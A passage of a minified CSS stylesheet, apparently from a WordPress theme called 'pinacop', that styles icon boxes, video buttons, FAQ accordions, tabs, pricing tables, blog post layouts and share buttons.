i,.icon-box.icon-right-side:hover .icon-container.bg_circle i{color:#FFF}.icon-box.icon-left-side .icon-container .animated-icon{width:50px;float:left}.icon-box.icon-right-side .icon-container .animated-icon{width:50px;float:right}.icon-box.icon-left-side .icon-box-img{float:left}.icon-box.icon-right-side .icon-box-img{float:right}.icon-box.icon-left-side .content{margin-left:65px}.icon-box.icon-right-side .bg_circle,.icon-box.icon-right-side .bg_circle_co,.icon-box.icon-right-side .bg_squere{margin-left:20px}.icon-box.icon-right-side .content{margin-right:65px;text-align:right}.icon-box.icon-left-side .content p,.icon-box.icon-right-side .content p{font-size:15px;line-height:25px}.icon-box.icon-left-side .content h4,.icon-box.icon-right-side .content h4{margin:0 0 10px;font-weight:600;color:#000}.icon-box.box-bg .icon-container{background:#fff;height:70px;width:70px;line-height:75px;font-size:30px;box-shadow:0 10px 40px rgb(0 0 0 / .5)}.icon-box.icon-left-side .icon-container.bg_squere{line-height:76px}.icon-box.icon-left-side .icon-container.bg_squere,.icon-box.icon-right-side .icon-container.bg_squere{height:70px;width:70px;text-align:center;color:#0d50aa;border:1px solid #0d50aa;border-radius:3px;font-size:35px}.icon-box.icon-left-side:hover .icon-container.bg_squere,.icon-box.icon-right-side:hover .icon-container.bg_squere{background:#0d50aa;color:#FFF}.icon-box.box-outline .icon-container{border:1px solid #e5e5e5;height:70px;width:70px;line-height:75px;font-size:30px}.icon-box.icon-right-side .icon-container{float:right;border-radius:50%;text-align:center;font-size:40px;line-height:76px;text-align:right}.icon-box.top.box-border-botom p{font-size:17px;color:#777;line-height:26px}.icon-box.top.box-border-botom .icon-container i{color:#0d50aa;font-size:60px;line-height:1}.icon-box.top.box-border-botom:hover h4:after{width:70px}.icon-box.top .icon-container .animated-icon{width:50px;line-height:1;height:60px}.icon-box.top .icon-container.bg_circle .animated-icon{width:40px;height:90px}.icon-box.top.top-center .icon-container .animated-icon{margin:0 auto}.icon-box.top.top-right .icon-container .animated-icon{margin-left:85%}.icon-box.top.top-center .icon-container .animated-icon{margin:0 auto}.transparent_row .icon-box.top.box-border-botom h4{color:#FFF}.transparent_row .icon-box.top.box-border-botom .icon-container i{color:#FFF}.transparent_row .feature-item-eight p{color:#f3f3f3}.prosses-box{padding:40px;background:#0d50aa;overflow:hidden;transition:all 0.3s ease-in-out}.prosses-box .prosess-number{font-size:60px;color:#FFF;margin:0;transition:all 0.3s ease-in-out}.prosses-box .content{z-index:1}.prosses-box .title{font-size:25px;color:#FFF;margin-top:0;margin-bottom:15px;transition:all 0.3s ease-in-out}.prosses-box p{font-size:16px;color:#FFF;transition:all 0.3s ease-in-out}.prosses-box i{font-size:200px;color:rgb(255 255 255 / .1);position:absolute;z-index:2;right:11px;bottom:0;line-height:205px;transition:all 0.3s ease-in-out}.pinacop-intro-video{font-size:20px;color:#ccc;font-style:italic}.video-btn{background-color:#fff0;appearance:none;border:none;outline:none;cursor:pointer;transition:all 0.25s ease-out;position:relative;display:inline-block;font-size:52px;width:92px;height:92px;vertical-align:middle;border:2px solid #fff;border-radius:50%}.video-btn:before{position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;background-color:#fff;transition:all 0.5s cubic-bezier(.275,.885,.32,2.875);transform:scale(.9,.9);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden;content:''}.video-btn:after{position:absolute;top:50%;left:50%;transform:translate3d(-35%,-45%,0);filter:blur(0);border-style:solid;border-width:14px 0 14px 25px;border-color:#fff0 #fff0 #fff0 #fff;content:' ';transition:all 0.25s ease-out}.video-btn:hover,.video-btn:focus,.video-btn:active,.video-btn:focus:active{outline:none}.video-btn:hover:before,.video-btn:focus:before,.video-btn:active:before,.video-btn:focus:active:before{transform:scale(1.1,1.1);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;visibility:visible}.video-btn:hover:after,.video-btn:focus:after,.video-btn:active:after,.video-btn:focus:active:after{border-color:#fff0 #fff0 #fff0 #0d50aa}.intro-title{text-transform:uppercase;color:#FFF;font-weight:700;margin-top:30px;margin-bottom:10px;font-size:30px;line-height:30px}.pinacop-intro-video p{color:#fff;font-size:16px;margin:0}.pinacop-modal-video{max-height:600px;overflow:hidden;position:relative;border-radius:10px;box-shadow:0 15px 40px rgb(0 0 0 / .2);max-width:750px;margin:0 auto}.pinacop-modal-video img{width:100%;height:auto;transition:all 0.3s ease-in-out}.pinacop-modal-video:hover img{transform:scale(1.1)}.pinacop-modal-video .video-btn{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#0d50aa;height:80px;width:80px;outline:none;border:0}.pinacop-modal-video .video-btn:before{background:#0d50aa}.pinacop-modal-video .video-btn i{color:#fff;line-height:80px;z-index:1}.pinacop-modal-video .video-btn:hover:after,.pinacop-modal-video .video-btn:focus:after,.pinacop-modal-video .video-btn:active:after,.pinacop-modal-video .video-btn:focus:active:after{border-color:#fff0 #fff0 #fff0 #0d50aa}.pinacop-modal-video .video-btn:hover:after,.pinacop-modal-video .video-btn:focus:after,.pinacop-modal-video .video-btn:active:after,.pinacop-modal-video .video-btn:focus:active:after{border-color:#fff0 #fff0 #fff0 #FFF}@media screen and (min-width:737px){.pinacop_faq_560 .pinacop_faq_group{max-width:560px}}.pinacop_faq_item{margin-bottom:30px;display:block}.pinacop_faq_item .pinacop_faq_content{display:block;overflow:hidden;padding:27px 20px 0}.pinacop_faq_item .pinacop_faq_content ul{padding:5px 0 0 0}.pinacop_faq_item h4{font-size:18px;text-transform:uppercase;letter-spacing:1px;margin:0;padding:14px 30px 14px 70px;border:1px solid #eeeff0;cursor:pointer;position:relative;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}@media screen and (max-width:768px){.pinacop_faq_item h4{font-size:14px}}.pinacop_faq_item h4:hover{background:#3c60dc;color:#fff;border-color:#3c60dc}.pinacop_faq_item h4:hover:before{color:#fff}.pinacop_faq_item h4:hover img{opacity:0;filter:alpha(opacity=0)}.pinacop_faq_item h4:hover img.hover{opacity:1;filter:alpha(opacity=100)}.pinacop_faq_item h4:before{content:"\f3d0";right:17px;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);position:absolute;font-size:18px;color:#3c60dc;font-family:"Ionicons"}.pinacop_faq_item h4 img{max-width:25px;position:absolute;left:24px;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.pinacop_faq_item h4 img.hover{opacity:0;filter:alpha(opacity=0)}.pinacop_faq_item.open_faq .pinacop_faq_content{display:block}.pinacop_faq_item.open_faq h4{background:#3c60dc;color:#fff;border-color:#3c60dc}.pinacop_faq_item.open_faq h4:before{content:"\f3d8";color:#fff}.pinacop_faq_item.open_faq h4 img{opacity:0;filter:alpha(opacity=0)}.pinacop_faq_item.open_faq h4 img.hover{opacity:1;filter:alpha(opacity=100)}.panel-group .panel+.panel{border:1px solid #dadada;border-radius:5px}.panel-group .panel{margin-bottom:10px;background:none;border:none;border-radius:0;box-shadow:none;border:1px solid #dadada;border-radius:5px;overflow:hidden}.panel-group .panel-heading{padding:0;background:#FFF;border:0}.panel-group .panel-heading .panel-title{color:#303030;font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0;transition:all 150ms ease-in-out}.panel-group .panel-title>a{display:block;padding:14px 20px 14px 20px;color:#303030;position:relative}.panel-group .panel-title>a img{margin-right:15px}.panel-title a img.hover{left:20px;top:50%;transform:translateY(-50%);position:absolute}.panel-title a img.attachment-thumbnail{opacity:1}.panel-active .panel-title a img.attachment-thumbnail,.panel-title a img.hover{opacity:0}.panel-active .panel-title a img.hover{opacity:1}.panel-group .panel-active a,.panel-group .panel-title>a:hover,.panel-group .panel-title>a:focus{border:0;color:#0d50aa;position:relative;text-decoration:none}.panel-group .panel-active a:after{left:25px}.panel-default>.panel-heading+.panel-collapse .panel-body{border:0;background:#FFF}.panel-body{padding:0 20px 20px;background:#f5f5f5}.acc-border-radius .panel-group .panel-title,.acc-border-radius .panel-group .panel-active a,.acc-border-radius .panel-group .panel-title>a:hover,.acc-border-radius .panel-group .panel-title>a:focus{border-radius:30px}.acc-border-radius .panel-body{background:#fff0}.panel-title>a:before{content:"\f107";display:block;position:absolute;font-size:25px;top:15px;right:20px;z-index:9;font-family:FontAwesome;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;font-size:20px}.panel-title>a.collapsed:before{content:"\f105";display:block;position:absolute;top:15px;right:20px;z-index:9;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;font-family:FontAwesome;font-size:20px}.pinacop-tab .pin-tab-nav{margin:0;padding:0;list-style:none;border-bottom:1px solid #0d50aa}.pinacop-tab .pin-tab-nav li{display:inline-block;margin-right:-6px}.pinacop-tab .pin-tab-nav li a{padding:14px 16px;display:block;font-size:12px;text-transform:uppercase;color:#303030;font-weight:500;letter-spacing:1px}.pinacop-tab .pin-tab-nav li a:hover,.pinacop-tab .pin-tab-nav li.active a{background:#0d50aa;color:#FFF}.pinacop-tab .tab-content{padding:20px;background:#FFF}.pinacop-tab .tab-content p{font-size:16px}.pinacop-tab .tab-pane.active{animation:fadeIn .75s ease forwards}.pinacop-tab-two .pin-tab-nav{margin:0 20px 0 0;padding:0;list-style:none;width:20%;float:left}.pinacop-tab-two .pin-tab-nav li{background:#141933;text-align:center;margin-bottom:5px;transition:all 0.3s ease-in-out}.pinacop-tab-two .pin-tab-nav li a{color:#FFF;padding:14px 20px;display:block}.pinacop-tab-two .pin-tab-nav li:hover,.pinacop-tab-two .pin-tab-nav li.active{background:#0d50aa}.pinacop-tab-two .tab-content p{font-size:16px}.tab-des,.tab-thumd{float:left}.tab-des{width:47%;padding:0 50px 0 20px}.tab-thumd{width:30%}.tab-des h3{margin-top:0;font-size:26px;font-weight:600;margin-bottom:15px}@keyframes fadeIn{from{opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0)}to{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}@keyframes fadeOut{from{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}to{opacity:0;transform:translate3d(0,-20px,0);-webkit-transform:translate3d(0,-20px,0)}}.tab-thumd img{margin-top:47px}.pinacop-tab-two .tab-pane.active{animation:fadeIn .75s ease forwards}@media screen and (max-width:768px){.pinacop-tab-two .pin-tab-nav{width:100%!important}.tab-des{width:70%}}@media screen and (max-width:500px){.tab-des,.tab-thumd{width:100%}.tab-thumd{padding:10px}}.pricing-item{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:stretch;align-items:stretch;text-align:center;-ms-flex:0 1 330px;flex:0 1 330px;max-width:400px;margin:0 auto 20px}.pricing-feature-list{text-align:left}.pricing-action:focus{outline:none}.gp-pricing .pricing-item{padding:0 0 3em;color:#fff;cursor:pointer;transition:all 0.3s ease-in-out;position:relative}.gp-pricing .pricing-item .pricing__sentence{margin-bottom:35px;color:#f5f5f5}.gp-pricing .pricing-item .pricing-price{font-size:2em;font-weight:700;position:relative;z-index:10;overflow:hidden;padding:.75em;cursor:default;color:#333;background:#1a181b;transition:color 0.3s}.gp-pricing .pricing-item .pricing-title{font-size:35px;font-weight:600;line-height:1;margin:0 auto;padding:1em 1em 0}.gp-pricing .pricing-item .pricing__amp{padding:.15em 0 .1em;color:#0f0e0f}.gp-pricing .pricing-item:hover .pricing-price{color:#0d50aa}.gp-pricing .pricing-item:hover .pricing-price .pricing__period{color:#333}.gp-pricing .pricing-price::before{content:'';position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;pointer-events:none;background:#0d50aa;transition:transform 0.3s,opacity 0.3s;transform:translate3d(-150%,0,0) skewX(40deg)}.gp-pricing .pricing-item:hover .pricing-price::before{opacity:1;transform:translate3d(0,0,0) skewX(0deg)}.gp-pricing .pricing__period{font-size:.5em;font-weight:400;display:block;color:#848484}.gp-pricing .pricing-feature-list{margin:0;padding:2em 5em;list-style:none;color:#ccc}.gp-pricing .pricing-feature-list li{font-size:16px;line-height:28px}.pricing-action .gp-btn{color:#0d50aa;text-transform:uppercase;text-decoration:none;display:block;border:2px solid #0d50aa;padding:14px 27px;display:inline-block;border-radius:4px;background:#fff0;margin-right:0}.pricing-action .gp-btn:hover:before,.pricing-action .gp-btn:focus:before{background:#0d50aa}.pricing-action .gp-btn:hover,.pricing-action .gp-btn:focus{color:#FFF}.gp-pricing .pricing-item.pricing-box-two{background:rgb(0 0 0 / .1);padding:40px 0;margin-bottom:30px;border-radius:10px}.gp-pricing .pricing-item.pricing-box-two:hover{background:#FFF;box-shadow:0 20px 30px rgb(0 0 0 / .05)}.gp-pricing .pricing-item.pricing-box-two.active{background:#FFF;position:relative;border-radius:0;box-shadow:0 10px 20px rgb(0 0 0 / .2);z-index:20}.gp-pricing .pricing-item.pricing-box-two.active:before{position:absolute;content:'';top:-20px;left:0;width:100%;height:20px;background:#FFF;border-top-left-radius:10px;border-top-right-radius:10px;transition:all 0.3s ease-in-out}.gp-pricing .pricing-item.pricing-box-two.active:after{position:absolute;content:'';bottom:-20px;left:0;width:100%;height:20px;background:#FFF;border-bottom-left-radius:20px;border-bottom-right-radius:20px;transition:all 0.3s ease-in-out}.gp-pricing .pricing-item.pricing-box-two .pricing-title{color:#000;font-size:20px;text-align:center;padding:0;font-weight:700;margin-bottom:30px}.gp-pricing .pricing-box-two .pricing-price:before{display:none}.gp-pricing .pricing-item.pricing-box-two .pricing-price-wrap{margin-bottom:30px}.gp-pricing .pricing-item.pricing-box-two .pricing-price-wrap .pricing__sentence{display:none}.gp-pricing .pricing-item.pricing-box-two .pricing-price{background:#fff0;padding:0;font-size:50px;line-height:50px}.gp-pricing .pricing-item.pricing-box-two .pricing-price .pricing__currency{margin-right:-10px}.gp-pricing .pricing-item.pricing-box-two .pricing-price .pricing__period{font-size:14px;line-height:14px}.gp-pricing .pricing-item.pricing-box-two .pricing-feature-list{padding:0 45px;text-align:center;margin-bottom:30px}.gp-pricing .pricing-item.pricing-box-two .pricing-feature-list li{font-size:17px;line-height:34px;color:#000;position:relative}.gp-pricing .pricing-item.pricing-box-two .pricing-feature-list li:last-child{border-bottom:none}.gp-pricing .pricing-item.pricing-box-two .pricing-action{border-radius:30px;padding:.8em 2em}.gp-pricing .pricing-item.pricing-box-two:hover .pricing-price .pricing__period{color:#848484}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode{background:#0d50aa}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode:before,.gp-pricing .pricing-item.pricing-box-two.active.dark-mode:after{background:#0d50aa}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode .pricing-price{color:#fff}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode .pricing__period{color:rgb(255 255 255 / .8)}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode .pricing-feature-list li{color:rgb(255 255 255 / .9)}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode .pricing-title{color:#FFF}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode .pricing-action .gp-btn{border:2px solid #FFF;color:#FFF}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode .pricing-action .gp-btn:before{background:#FFF}.gp-pricing .pricing-item.pricing-box-two.active.dark-mode .pricing-action .gp-btn:hover{color:#000}.pricing-box-one{background:#FFF;border-radius:20px;border:1px solid #e0e0e0;text-align:center;padding-bottom:20px;box-shadow:0 10px 50px rgb(0 0 0 / .1);overflow:hidden}.pricing-box-one .pricing-header{background:#141933;height:180px;border-bottom-left-radius:200%;border-bottom-right-radius:200%;padding-top:30px}.pricing-box-one.active{z-index:20}.pricing-box-one.active .pricing-header{background:#0d50aa}.pricing-box-one .pricing-header .pricing-title{color:#FFF;margin:0;font-size:30px}.pricing-box-one .pricing-price h3{margin:0;font-size:50px;margin-top:30px;line-height:50px}sup{font-size:60%}.pricing-box-one .pricing-header .pricing__sentence{color:#FFF;margin:0}.pricing-box-one .pricing__period{font-size:12px}.pricing-box-one .pricing-price{position:relative;overflow:hidden;background:#fff;transition:color 0.3s;width:125px;height:125px;border-radius:50%;margin:0 auto;margin-top:-70px;box-shadow:0 10px 50px rgb(0 0 0 / .2)}.pricing-box-one .pricing-feature-list{margin:0;list-style:none;color:#1f1e1e;text-align:center;margin-top:10px;padding:0 80px}.pricing-box-one .pricing-feature-list li{font-size:18px;line-height:25px;padding:7px;border-bottom:1px solid #f7f7f7;color:#303030}.pricing-box-one .pricing-feature-list li:last-child{border-bottom:none}.pricing-box-one .pricing-action{background:#fff0;padding-top:0;border:none}.pricing-box-one .pricing-action .gp-btn{display:inline-block;margin-top:20px;color:#FFF;border:none;background:#141933;margin-bottom:20px;margin-right:0}.blog{background:#f2f2f2}.blog-post{background:#232427;margin:0 auto;border-radius:10px}.blog-post>a img{border-top-left-radius:10px;border-top-right-radius:10px}.blog-post-light{background:#FFF;border:1px solid #f3f3f3;margin:0 auto 30px;max-width:450px;border-radius:5px;transition:all 0.3s ease-in-out}.blog-post-light:hover{box-shadow:0 10px 20px rgb(0 0 0 / .1)}.blog-post-light .blog-post-content .entry-title a{color:#333}.blog-post-light .blog-post-content .entry-title a:hover{color:#0d50aa}.blog-post-light .blog-post-content p{color:#444}.blog-post-light .blog-post-content .post-meta li a i{color:#333}.blog-post-light .post-footer{display:none}.blog-style-one .post-meta{margin-bottom:0}.blog-style-one .blog-post-content{background:#f7f7f7}.blog-thumb img{max-width:100%;display:block;width:auto;height:auto;border-top-left-radius:10px;border-top-right-radius:10px}.feature-img-wrap{position:relative}.feature-img-wrap .date-box{position:absolute;right:20px;bottom:20px;height:60px;width:60px;background:#0d50aa;text-align:center;border-radius:4px}.feature-img-wrap .date-box span{display:block;color:#fff;font-weight:700}.blog-post-content{padding:20px 20px 15px 20px;background:#fff;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.blog-post-content .entry-title{font-size:18px;line-height:24px;margin-bottom:10px;margin-top:0;font-weight:600}.blog-post-content .entry-title a{text-decoration:none;color:#202020;transition:all 0.3s ease-in-out;text-transform:capitalize}.blog-post-content .entry-title a:hover{color:#0d50aa}.post-meta{margin:0 0 10px 0;padding:0;list-style:none}.post-meta li{display:inline-block;margin-right:15px;position:relative;font-size:12px;font-weight:500;text-transform:uppercase}.post-meta li:after{position:absolute;content:'/';right:-13px;line-height:12px;top:5px}.post-meta li:last-child:after{display:none}.post-meta li a{color:#999}.post-meta li a i{margin-right:5px;color:#0d50aa}.post-meta li a:hover{color:#0d50aa;text-decoration:none}.blog-post-content .post-meta li{margin-right:5px}.blog-post-content .post-meta li:after{display:none}.post-content{padding-bottom:10px;border-bottom:1px solid #d6d6d6}.post-content ul{margin:0;padding:0;list-style:none}.post-content ul li{font-weight:600;color:#202020}.post-content p{color:#545454}.post-footer{margin-top:15px}.post-footer .categories{display:inline-block}.post-footer .categories i{color:#0d50aa}.post-footer .categories span{color:#fff}.post-footer .categories a{display:inline-block;margin-left:5px;text-decoration:none;color:#b3b3b3;transition:all 0.3s ease-in-out;font-size:14px;text-transform:capitalize}.post-footer .categories a:hover{color:#0d50aa}.post-footer .post-status{margin:0;padding:0;list-style:none;float:right}.post-footer .post-status li{display:inline-block;margin-left:10px}.post-footer .post-status li a{color:#303030;text-decoration:none}.post-footer .post-status li a i{color:#0d50aa}.post-footer .post-status li a i{margin-right:5px}.post-footer .post-status li a:hover{color:#0d50aa}.read-more-btn{color:#0d50aa;display:block;font-size:15px;font-weight:500}.blog-post-light .read-more-btn{color:#000;text-transform:uppercase;font-size:14px;font-weight:600;font-style:italic}.read-more-btn:hover,.read-more-btn:focus{color:#0d50aa;text-decoration:underline}.page-template-blog-page .blog-post{background:#FFF}.page-template-blog-page .blog-post .entry-title a{color:#333}.page-template-blog-page .blog-post .entry-title a:hover{color:#0d50aa}.page-template-blog-page .blog-post .post-content p{color:#656565}.page-template-blog-page .blog-post .post-meta li a i{color:#333}.page-template-blog-page .blog-post .read-more-btn{color:#333}.page-template-blog-page .blog-post .post-footer .categories span{color:#333}.page-template-blog-page .blog-post .post-footer .post-status li a{color:#333}.page-template-blog-page .blog-post .post-footer .post-status li a:hover{color:#0d50aa}.blog-grid{display:flex;flex-wrap:wrap}.blog-items{width:calc(50% - 10px);margin-bottom:20px}.page-id-926 .pinacop_list_archive.blog-grid,.page-id-924 .pinacop_list_archive.blog-grid{height:100%!important}.blog-items.item{width:calc(33% - 10px)}@media screen and (max-width:768px){.blog-items,.blog-items.item{width:calc(50% - 10px)}.gp-content-wrap{padding:0}}@media screen and (max-width:500px){.blog-items,.blog-items.item{width:calc(100% - 10px)}}.pinacop_blog_post_list .blog-post,.blog-grid .blog-post{background:#FFF;transition:all 0.3s ease-in-out}.blog-grid .blog-post:hover{box-shadow:0 10px 15px rgb(0 0 0 / .07)}.pinacop_blog_post_list .post-meta li a span,.blog-grid .post-meta li a span{vertical-align:middle}.pinacop_blog_post_list .post-meta li a i,.blog-grid .post-meta li a i{color:#0d50aa;vertical-align:middle}.gp-content-wrap:not(.pinacop_single_post) .blog-post.sticky{background:#fafafa}.gp-content-wrap:not(.pinacop_single_post) .blog-post.sticky>.blog-post-content .entry-title a{color:#0d50aa}.pinacop_blog_post_list .post-content p,.blog-grid .post-content p{color:#656565}.pinacop_blog_post_list .read-more-btn,.blog-grid .read-more-btn{color:#0d50aa}.pinacop_single_post .post-thumbnail{margin-bottom:20px}.pinacop_blog_post_list .post-footer .categories span,.blog-grid .post-footer .categories span{color:#333}.pinacop_blog_post_list .post-footer .categories a,.blog-grid .post-footer .categories a{color:#737373}.pinacop_blog_post_list .post-footer .categories a:hover,.blog-grid .post-footer .categories a:hover{color:#0d50aa}.pinacop_blog_post_list .post-footer .post-status li a,.blog-grid .post-footer .post-status li a{color:#333}.pinacop_blog_post_list .post-footer .post-status li a:hover,.blog-grid .post-footer .post-status li a:hover{color:#0d50aa}.pinacop_inside_page{padding:100px 0}.container.pinacop_inside_page.list-full-width{max-width:950px;margin:0 auto;width:100%}.pinacop_page_header{height:600px;background-size:cover;background-position:center center;position:relative;text-align:center;background-color:#676767}.banner-title{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;padding:0 25px}.banner-title h1{color:#FFF;font-weight:700;font-size:50px;position:relative;line-height:1em;margin:0 0 10px 0}.banner-title h3{font-size:18px;font-weight:500;color:rgb(255 255 255 / .9);margin-top:0;margin-bottom:10px}.pinacop_breadcrumbs>span{color:#f3f3f3;font-weight:500;font-size:20px}.pinacop_breadcrumbs span a{color:#f5f5f5}.pinacop_breadcrumbs span a:hover{color:#0d50aa;text-decoration:none}.blog-fullwidth{max-width:950px;margin:0 auto}.entry-header>.entry-meta .updated:not(.published){display:none}.post-thumbnail img{max-width:100%;clear:both;display:block}.single,.category,.search,.archive{background:#fafafa}.page-template-blog-page .main-content-area{padding:50px 0;background:#fafafa}.entry-meta{margin-top:20px}.search-results .entry-meta{margin-top:0}.search-no-results .content-area{text-align:center}.search-results .entry-title{font-size:24px;line-height:30px;margin-bottom:10px}.search-no-results .content-area p{color:#7b7b7b;width:400px;margin:0 auto;margin-bottom:20px}.search-no-results .content-area .gp-btn{background:#fff0;border:1px solid #e7e7e7;color:#28262b;border-radius:30px;padding:14px 30px}.search-no-results .content-area .gp-btn i{margin-left:15px}.search-no-results .content-area .gp-btn:hover{color:#FFF}.search-no-results .content-area .gp-search-btn{display:none}.search-no-results .content-area .form-search .gp-socicon-Search{color:#202020}.entry-meta a{text-decoration:none;color:#848484}.entry-meta a:hover{color:#0d50aa}.pinacop_single_post .entry-title{font-weight:700;color:#333;margin:0 0 20px 0;font-size:28px;line-height:32px}.entry-content>p>img{height:auto}.entry-content .aligncenter{margin-bottom:15px}.entry-content>h1,.entry-content>h2. .entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6{margin-bottom:14px}.entry-content p a{color:#0d50aa}.entry-content blockquote{padding:20px;background:#f1f1f1;border-left:4px solid #0d50aa;margin:25px 0;font-size:18px;font-style:italic}.entry-content blockquote p{color:#333;line-height:28px;font-weight:400;font-size:16px}.entry-content blockquote p a{color:#202020;font-size:13px;font-weight:600;text-decoration:none}.entry-content blockquote p a:hover{color:#0d50aa}.entry-content ul li{position:relative;line-height:2;color:#3b3b3b}.entry-content>ol{padding:0 0 0 20px}.entry-content>ul>li li{position:relative;line-height:2;margin:5px 0;color:#3b3b3b}.entry-content>ul>li li li{line-height:2}.entry-content ol li{line-height:28px}.entry-content ul li a{color:#202020;font-weight:500}.entry-content ul li a:hover{color:#0d50aa}code{padding:2px 4px;font-size:90%;color:#0d50aa;background-color:#fff;border-radius:4px}#gallery-1{margin:auto}#gallery-1 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}.gallery-item img{margin-bottom:15px}#gallery-1 .gallery-caption{margin-left:0}.gallery-caption{font-size:15px;margin-bottom:0;font-weight:400}address,blockquote .small,blockquote footer,blockquote small,dd,dt,pre{line-height:1.42857143}address,dl{margin-bottom:20px}.entry-tcs{margin-bottom:20px;margin-top:40px;background:#f3f3f3}.post-share{margin:20px}.entry-tcs span{margin-right:10px;display:inline-block;vertical-align:middle}.entry-tcs .screen-reader-text{display:none}.entry-tcs .share-items{margin-left:10px;margin-right:0;color:#333}.entry-tcs .post-share .share-trigger{margin-right:0}.entry-tcs .post-share{float:right}.entry-tcs span a{color:#333;text-decoration:none;font-weight:600}.entry-tcs .cat-lists{color:#0d50aa;margin:20px}.pinacop_blog_post_list{background:#FFF;margin-bottom:20px;transition:all 0.35s ease-in-out}.pinacop_blog_post_list:hover{box-shadow:0 10px 15px rgb(0 0 0 / .07)}.pinacop-quote-block-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;box-sizing:border-box;margin-bottom:45px;padding:42px 44px 23px;background-color:#f3f3f3}.pinacop-quote-block-holder-inner .pinacop-text-main{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:left;padding-bottom:0}.pinacop-mark{position:relative;display:table-cell;height:100%;width:42px;top:0;left:-8px;vertical-align:top;text-align:left;font-size:45px;color:#676767}.pinacop-quote-block-holder-inner .pinacop-quote-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:left;padding-left:10px}.pinacop-quote-holder-inner .pinacop-title{margin-bottom:19px;position:relative;font-family:Montserrat,sans-serif;font-size:19px;line-height:1.5;font-weight:400;letter-spacing:0}.pinacop-quote-holder-inner .pinacop-title a{color:#858585;text-decoration:none}.pinacop-quote-holder-inner .pinacop-title a:hover{color:#0d50aa}.pinacop-quote-holder-inner .pinacop-quote-author{margin:10px 0 19px;display:inline-block;color:#000;text-transform:uppercase;font-size:13px;position:relative;font-weight:600}.pinacop-quote-holder-inner .pinacop-quote-author a{color:#000;text-decoration:none}.pinacop-quote-holder-inner .pinacop-quote-author a:hover{color:#0d50aa}.pinacop-quote-holder-inner .pinacop-quote-author:before{position:absolute;content:'-';left:-10px;top:0}.content-area .entry-content iframe{width:100%;min-height:450px;height:100%}.single-post .entry-tcs .cat-lists a{padding:2px 12px;margin-left:5px;border-radius:30px;font-size:10px;text-transform:uppercase;background:#e7e7e7;color:#797979;display:inline-block;margin:3px}.single-post .entry-tcs .cat-lists a:hover{background:#0d50aa;color:#FFF;border-color:#0d50aa}.entry-tcs span i{margin-right:5px;color:#0d50aa}.entry-tcs span a:hover{color:#0d50aa}.pinacop_single_post .entry-header .entry-meta .post-meta .screen-reader-text{display:none}.pinacop_single_post .entry-content form.post-password-form input[type=password]{display:block;padding:0 10px;height:40px;background-color:#fff0;border:1px solid #999;outline:none}.pinacop_single_post .entry-content form.post-password-form input[type=submit]{background-color:#272727;border:none;color:#FFF;height:40px;padding:0 14px;text-transform:uppercase;font-size:12px;line-height:14px;transition:all 0.3s ease-in-out;vertical-align:middle}.pinacop_single_post .entry-content form.post-password-form input[type=submit]:hover{background:#0d50aa;color:#FFF}.share-trigger{font-size:16px;color:#0d50aa;font-weight:700}.share-trigger .sharer-items{margin-left:10px;transition:all 0.3s ease-in-out}.share-trigger .share-items .gp-share-btn{height:30px;width:30px;line-height:30px;text-align:center;display:inline-block;margin-right:5px;border-radius:50%;font-size:14px}.entry-tcs span .gp-share-btn i{margin-right:0}.share-trigger .share-items .gp-share-btn i{color:#FFF}.share-trigger .share-items .gp-share-btn:hover{background:#0d50aa}.facebook-bg{background:#305fb3}.google-plus-bg{background:#d7482a}.twitter-bg{background:#5eaade}.linkedin-bg{background:#0077B5}.profile_content .profile_name{font-weight:700;margin-top:0;margin-bottom:10px}.profile_content .profile_bio{font-size:15px;color:#000}.profile_content .gp-social-link{margin:5px 0 0;padding:0;list-style:none}.post-navigation{padding:30px 0;border-top:1px solid #c7c7c7;border-bottom:1px solid #c7c7c7}.nav-links:before{display:table;content:" "}.nav-links:after{clear:both;display:table;content:" "}.comments-title{font-size:24px;font-weight:600;margin-bottom:18px;font-family:"Montserrat",sans-serif}.reply-title{font-size:16px;font-weight:600;margin:10px 0}#reply-title{font-weight:600;font-size:22px;font-family:"Montserrat",sans-serif}.pinacop_post_author_box{padding:15px;border:1px solid #dcdcdc;margin:20px 0;background:#f3f3f3}.pinacop_post_author_box .profile_image{float:left;border-radius:50%}.pinacop_post_author_box .profile_image img{border-radius:50%}.pinacop_post_author_box .profile_content{margin-left:110px}.profile_content .gp-social-link li{display:inline}.profile_content .gp-social-link li a{display:inline-block;color:#797979;font-size:16px;margin-right:7px}.profile_content .gp-social-link li a:hover{color:#0d50aa}.search-results .search-items{background:#FFF;padding:20px;margin-bottom:20px}.search-results .search-items .entry-tcs{margin:20px 